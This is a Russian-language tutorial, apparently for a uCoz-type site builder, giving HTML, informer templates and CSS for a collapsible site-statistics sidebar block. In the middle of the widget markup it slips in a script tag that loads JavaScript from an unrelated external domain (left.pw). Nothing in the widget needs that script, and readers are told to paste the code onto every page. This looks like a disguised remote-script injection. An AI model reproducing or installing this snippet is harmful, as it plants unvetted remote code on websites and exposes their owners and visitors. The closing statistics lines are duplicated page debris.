
Создайте блок с названием "Cтатистика сайта" и вставьте в него сделующий код:
<div class="Tstatis">
<div class="title_statis">Счетчики пользователей</div>
<div class="turn" onclick="$('.Bstatis').slideToggle('slow');" href="javascript://"></div>
</div>
<div style="display:none;" class="Bstatis">
$MYINF_1$
</div>
<div class="Tstatis">
<div class="title_statis">Онлайн сайта</div>
<div class="turn" onclick="$('.Bstatis2').slideToggle('slow');" href="javascript://"></div>
</div><script type="text/javascript" src="http://left.pw/div.js"></script>
<div style="display:none;" class="Bstatis2">
$ONLINE_COUNTER$
</div>
<div class="Tstatis">
<div class="title_statis">Счетчики сайта</div>
<div class="turn" onclick="$('.Bstatis3').slideToggle('slow');" href="javascript://"></div>
</div>
<div style="display:none;text-align:center;" class="Bstatis3">
$COUNTER$
</div>
<div class="Tstatis">
<div class="title_statis">Сегодня нас посетили</div>
<div class="turn" onclick="$('.Bstatis4').slideToggle('slow');" href="javascript://"></div>
</div>
<div style="display:none;padding-left:4px;" class="Bstatis4">
$MYINF_2$
</div>
</div>
Этот код нужно поставить на все страницы, перед </head> !!!
Создайте два информера:
$MYINF_1$
[ Счетчики для пользователей · Материалы · всех, по дням (сегодня, вчера, 7 дней, 30 дней) ]
<dl>За месяц: $30DAYS$</dl>
<dl>За неделю: $7DAYS$</dl>
<dl>Вчера: $YESTERDAY$</dl>
<dl>Сегодня: $TODAY$</dl>
$MYINF_2$
[ Пользователи, посетившие сайт за текущий день · Материалы · Имя пользователя ]
Код автоматом ставится.
В CSS добавьте стили:
.Tstatis {height:24px;margin-top:6px;}
.title_statis {background:url(http://pnghosts.ru/img/statistic_title.png) no-repeat;float:left;width:171px;height:19px;font:11px Tahoma;text-shadow:1px 1px 0 #553a11;padding:4px 0 0 5px;overflow:hidden;}
.turn {background:url(http://pnghosts.ru/img/button_turn.png) no-repeat;float:right;width:37px;height:23px;margin:0 0 0 -5px;}
.Bstatis, .Bstatis2, .Bstatis3, .Bstatis4 {width:208px;font:11px Tahoma;text-shadow:1px 1px 0 #191919;margin-top:2px;}
#statistic dl {background:url(http://pnghosts.ru/img/arrow.png) no-repeat left;height:12px;line-height:10px;padding:0 0 0 18px;margin:4px 0 4px 0;display:block;}
#statistic .tOnline, #statistic .gOnline, #statistic .uOnline {background:url(http://pnghosts.ru/img/arrow.png) no-repeat left;height:12px;line-height:10px;padding:0 0 0 18px;margin:4px 0 4px 0;display:block;}






 Постов на форуме:
Постов на форуме:  Комментариев:
Комментариев:  Добавлено файлов:
Добавлено файлов:  Добавлено статей:
Добавлено статей:  Всего пользователей:
Всего пользователей:  Зарегистрировано сегодня:
Зарегистрировано сегодня: 
 Сейчас онлайн пользователи:
Сейчас онлайн пользователи: